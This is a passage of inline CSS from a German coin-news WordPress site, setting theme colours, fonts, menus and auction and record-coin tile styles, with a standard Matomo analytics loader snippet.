    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff9602;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff9602;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff9602 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff9602;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff9602 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff9602;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff9602;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 150, 2, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ff9602;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ff9602;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ff9602;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff9602 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ff9602;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #333333;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ff9602;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff9602;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff9602;
    }

    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #333333;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #333333;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #ff9602;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff9602 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #ff9602 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ff9602;
        background: -moz-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(top, #ff9602 0%, #e48600 100%);
        background: linear-gradient(to bottom, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #333333;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #333333;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ffcc02;
    }
    
    .white-popup-block:after {
        background: #ff9602;
        background: -moz-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ff9602), color-stop(100%, #e48600));
        background: -webkit-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -o-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: -ms-linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        background: linear-gradient(45deg, #ff9602 0%, #e48600 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff9602', endColorstr='#e48600', GradientType=0 );
    }


    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #333333;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
    .td-sub-footer-container {
        background-color: #ff9602;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #eeeeee;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #333333;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #333333;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #333333;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://webdev.muenzenwoche.de/wp-content/uploads/2018/12/footer-bg-2-300x56.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-size:14px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Lato;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Lato;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Lato;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:Lato;
	font-size:12px;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Lato;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Lato;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
     
    .td_module_1 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:21px;
	line-height:27px;
	font-weight:normal;
	
    }




	
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:26px;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	line-height:30px;
	font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	font-weight:500;
	text-transform:none;
	
    }
    
    .td-post-content li {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h1 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:20px;
	line-height:26px;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-post-content h6 {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }





    
    .post .td-category a {
        font-family:Lato;
	font-size:14px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	font-weight:500;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Lato;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
    
    .post .td-post-share-title {
        font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Lato;
	font-size:14px;
	line-height:18px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Lato;
	font-size:20px;
	line-height:16px;
	font-style:normal;
	font-weight:normal;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
	.footer-text-wrap {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Lato;
	font-size:12px;
	
    }
    
    .category .td-category a {
    	font-family:Lato;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Lato;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:30px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Georgia, Times, "Times New Roman", serif;
	
	}



	
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	font-size:16px;
	
    }
</style>

<!-- Matomo Tag Manager -->
<script type="text/javascript">
var _mtm = _mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.defer=true; g.src='https://analytics.muenzenwoche.de/js/container_wB5WD5DV.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->		<style type="text/css" id="wp-custom-css">
			@media (max-width: 767px)
{
.td-slide-on-2-columns .td-gallery-title {
width: 100%;
	}
.td-gallery-controls-wrapper {position: relative;
	width: 100%;
	padding-left: 20px;}
	.td-gallery-slide-prev-next-but {
	width: 100px;
	}
	.td-slide-popup-gallery {
	height: 300px !important;
	}
	.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
		position: relative;
	}
	.td-gallery-slide-copywrite {margin-top: 200px !important;
	font-size: 10pt !important;}
	.td-doubleSlider-1 {
		min-height: 700px !important;
	}
	.post_td_gallery {
		border: none !important;}
.doubleSliderPrevButton {
		float: left !important;
	vertical-align: top;
	}
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -1px;
	}
.rekorde-landingpage
	.doubleSliderNextButton {
		float: right !important;
	vertical-align: top;
	margin-top: -21px;
	}
	.td-gallery-slide-prev-next-but {height: 50px; vertical-align: top;
	   width: 200px;
    position: relative;}
	.rekordkachel {
		margin-bottom: 20px !important;
		height: 400px;
	}
	
	.rekorde-sektion .td-block-span6 .rekordkachel {
		margin-bottom: 20px !important;
	}
	
	.rekordimage img {
		max-height: 400px;
		max-width: 400px;

	}
}

.rekorde-landingpage p {
	display: none;
}

.rekorde-landingpage .td-gallery p {
	display: inline;
}

.rekorde-landingpage .td-gallery-title {font-size: 17px;}

.rekorde-landingpage .post_td_gallery
{font-size: 13px;}

.rekorde-landingpage .td-slide-item .td-slide-caption span {
	font-size: 16px !important;
}

.rekordbox a {
	color: #333333;
}

.rekordkachel {
   background-color: #ff9602;
	border-right: 20px solid #fff;
		margin-bottom: 20px;
			max-height: 500px !important;
	overflow: hidden;
}
.rekordimage {
	mix-blend-mode: multiply;
	z-index: 1;
			transition: 1s ease;
	min-height: 530px;
}

.rekordimage img {
	width: 100%;
}

.rekordkachel h3, .rekordkachel a {
color: #fff;
	position: relative;
	font-size: 36px;
	
	}
.rekordkachel a:hover {
	color: #fff;
	text-decoration: none;
}

.rekordttitel {
	margin-left: 20px;
	margin-top: -100%;
	margin-bottom: 400px;
	position: relative;
	width: 300px;
	height: 300px;
}

.rekordkachel:hover .rekordimage {
	transform: scale(1.05);
	transition: 1s ease;
}

@media (max-width: 1018px) and (min-width: 768px) {
	.rekordkachel {
		max-height: 300px;
	}
}

@media (max-width: 767px) {
	.rekordbild {
		max-height: unset;
	}
}

.schlagwortliste-container .schlagwortliste ul {
-moz-column-count: 4;
-moz-column-gap: 10px;
-webkit-column-count: 4;
-webkit-column-gap: 10px;
column-count: 4;
column-gap: 10px;
}

.schlagwortliste li {
	font-size: 14px;
	line-height: 1.4;
}

.auctiondate .entry-date {display:none;}

.sliderbox {
	border: 1px solid #eeeeee; 
	border-radius: 4px; 
	margin-bottom: 0px;
}

.customauction-more {
text-align: right;
margin-top: -25px;}

.customauction-more {
	visibility: hidden;
}

.su-tabs-nav {
	position: relative;
	top: -50px;
margin-right: 0%;
text-align: right;}

.su-tabs-current {
	background: none !important;
	color: #ff9602 !important;
}


.su-tabs-nav span:hover {
	background: none !important;
	color: #ff9602 !important;
}

.su-tabs-style-default {
	border: none !important;
	background: #fff !important;
}

.su-tabs-pane-open {
		padding: 0px !important;
}

.customauction .td-block-span6 {
	min-height: 460px;
}

.customauction img {
	max-width: 400px;
	max-height: 160px;
	object-fit: cover;
}

.customauction-category {
	font-family: 'Lato', arial, sans-serif;
    font-size: 14px;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    padding: 3px 0px 4px;
position: relative;
	top: -27px;
		display: inline-block;
}

.customauction-category a {
	color: #fff;
	padding: 1px 6px 3px;
}

.customauction-category a:hover {
	color: #fff !important;
	text-decoration: none !important;
	background-color: #ff9602;
}


.customauction-category span{
		display: inline;
}

.customauction-title {
	font-family: Georgia, Times, "Times 	New Roman", serif;
	font-size: 21px;
	margin-top: -5px;
	margin-bottom: 8px;
}

.customauction-title a {
color: #000000;
}
.customauction-title a:hover {
	text-decoration: none !important;
}

.customauction-date, .custom-end {
font-family: 'Lato', arial, sans-serif;
font-size: 14px;
